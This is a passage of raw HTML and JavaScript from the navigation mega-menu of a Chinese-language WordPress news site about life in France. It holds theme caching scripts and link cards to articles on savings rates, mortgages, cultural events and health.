td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
